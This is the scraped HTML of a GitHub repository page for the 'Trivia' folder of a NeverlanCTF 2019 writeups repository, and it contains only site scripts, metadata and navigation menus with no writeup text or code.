src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>NeverlanCTF-2019-Writeups/Trivia at master · str0nkus/NeverlanCTF-2019-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="ECC7:87C6:1D4423F8:1E253575:6412253D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="94b376e189a1decd495a5230fa593d9f3a021d9cf1dfc22e42c45c1238bb4715" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFQ0M3Ojg3QzY6MUQ0NDIzRjg6MUUyNTM1NzU6NjQxMjI1M0QiLCJ2aXNpdG9yX2lkIjoiNDE0OTI4MDEzODY4NzgxNzAyMSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="def8acfcc662966131c6f1eac3cb8d0cc631d3dba2ad472a947e511b25ec7e9c" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:166986362" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to str0nkus/NeverlanCTF-2019-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/4cec9719bc164629d35754feb53d0d796b447e4bca3bbd8c24d6382c649ace2c/str0nkus/NeverlanCTF-2019-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="NeverlanCTF-2019-Writeups/Trivia at master · str0nkus/NeverlanCTF-2019-Writeups" /><meta name="twitter:description" content="Contribute to str0nkus/NeverlanCTF-2019-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/4cec9719bc164629d35754feb53d0d796b447e4bca3bbd8c24d6382c649ace2c/str0nkus/NeverlanCTF-2019-Writeups" /><meta property="og:image:alt" content="Contribute to str0nkus/NeverlanCTF-2019-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="NeverlanCTF-2019-Writeups/Trivia at master · str0nkus/NeverlanCTF-2019-Writeups" /><meta property="og:url" content="https://github.com/str0nkus/NeverlanCTF-2019-Writeups" /><meta property="og:description" content="Contribute to str0nkus/NeverlanCTF-2019-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/str0nkus/NeverlanCTF-2019-Writeups git https://github.com/str0nkus/NeverlanCTF-2019-Writeups.git">
<meta name="octolytics-dimension-user_id" content="46346137" /><meta name="octolytics-dimension-user_login" content="str0nkus" /><meta name="octolytics-dimension-repository_id" content="166986362" /><meta name="octolytics-dimension-repository_nwo" content="str0nkus/NeverlanCTF-2019-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="166986362" /><meta name="octolytics-dimension-repository_network_root_nwo" content="str0nkus/NeverlanCTF-2019-Writeups" />
<link rel="canonical" href="https://github.com/str0nkus/NeverlanCTF-2019-Writeups/tree/master/Trivia" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
